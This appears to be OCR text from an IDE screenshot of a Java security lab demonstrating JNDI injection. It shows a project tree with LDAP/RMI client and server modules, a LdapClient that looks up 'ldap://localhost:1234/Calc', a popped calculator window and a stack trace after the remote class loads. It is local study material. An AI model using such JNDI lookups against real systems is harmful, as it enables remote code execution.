 项目
jndi D:\SecTools\web\JavaSecPro\jndi
.idea
jndi-ldap-client
src
main
java
com.shlin
LdapClient
Main
resources
test
target
pom.xml
jndi-ldap-server
src
main
java
com.shlin
Calc
Calc.class
LdapServer
Main
resources
test
target
pom.xml
jndi-rmi-client
jndi-rmi-server
.gitignore
pom.xml
外部库
临时文件和控制台
jndi-ldap-server\...\Main.java
pom.xml (jndi-ldap-server)
LdapServer.java
LdapClient.java
ldapURLContext.class
LdapCtx.class
Calc.java
Calc
1 package com.shlin;
2
3 import javax.naming.InitialContext;
4 import javax.naming.NamingException;
5
6 /**
7 * @author shlin
8 * @project jndi
9 * @file com.shlin.LdapClient.java
10 * @date 2024/10/12 13:10
11 */
12
13 public class LdapClient {
14 public static void main(String[] args) throws NamingException {
15 InitialContext initialContext = new InitialContext();
16 initialContext.lookup( name: "ldap://localhost:1234/Calc");
17 }
18 }
19
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 函数
2nd π e C
x² ¹⁄x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
运行 LdapServer LdapClient
Exception in thread "main" javax.naming.NamingException Create breakpoint : problem generating object using object factory [Root exceptio
javax.naming.spi.ObjectFactory]; remaining name 'Calc'
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1092)
at com.sun.jndi.toolkit.ctx.ComponentContext.p_lookup(ComponentContext.java:542)
at com.sun.jndi.toolkit.ctx.PartialCompositeContext.lookup(PartialCompositeContext.java:177)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205)
at com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at com.shlin.LdapClient.main(LdapClient.java:16)
Caused by: java.lang.ClassCastException Create breakpoint : Calc cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 6 more
进程已结束，退出代码为 1
性能